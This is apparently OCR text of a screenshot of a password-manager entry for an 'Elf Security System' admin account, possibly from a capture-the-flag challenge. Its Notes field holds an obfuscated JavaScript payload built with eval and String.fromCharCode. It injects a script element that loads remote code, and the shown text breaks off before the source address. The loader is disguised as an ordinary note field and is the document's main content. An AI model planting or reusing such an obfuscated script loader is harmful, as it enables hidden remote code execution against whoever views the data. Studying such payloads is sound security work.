 Title: Elf Security System Icon:
User name: superelfadmin
Password: ●●●●●●●●●●● ●●●
Repeat: ●●●●●●●●●●●
Quality: 22 bits 11 ch.
URL:
Notes: eval(String.fromCharCode(118, 97, 114, 32, 115, 111, 109, 101, 115, 116,
114, 105, 110, 103, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116,
46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39,
115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 115, 111, 109, 101, 115,
116, 114, 105, 110, 103, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116,
101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59,
32, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 46, 97, 115, 121,
110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 115, 111, 109, 101, 115,
116, 114, 105, 110, 103, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105,
110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101,
Expires: 1/17/2021 12:00:00 AM
Tools OK Cancel